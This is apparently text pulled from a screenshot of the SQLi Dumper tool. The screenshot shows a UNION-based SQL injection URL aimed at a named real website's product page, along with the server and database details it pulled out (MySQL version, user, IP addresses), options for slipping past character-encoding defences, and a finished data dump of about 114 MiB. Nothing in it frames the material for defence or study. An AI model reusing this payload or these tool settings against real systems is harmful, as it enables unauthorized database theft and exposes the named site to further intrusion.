 SQLi Dumper v.8.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
http://www.kandiusa.com/product_list.php?id=999999.9 union all select 1,[t],3,4,5,6,7,8,9,10,11,12,13,14,15 GET MySQL Union
Session: Get Server Info
5.0.96-log kandiusa kandiusa@50.63.197.9 198.71.139.240 [US] United States Microsoft-IIS/7.0
Schema Query
-1 Get Databases
kandiusa [? ]
All In One Clear On Get Auto Scroll
Setup Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Limits
0 Limit X
1 Limit Y
0 Maximum
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
HTTP Debugger
Proxy IP: N/A | Dumper thread, worker complete 114.11 MiB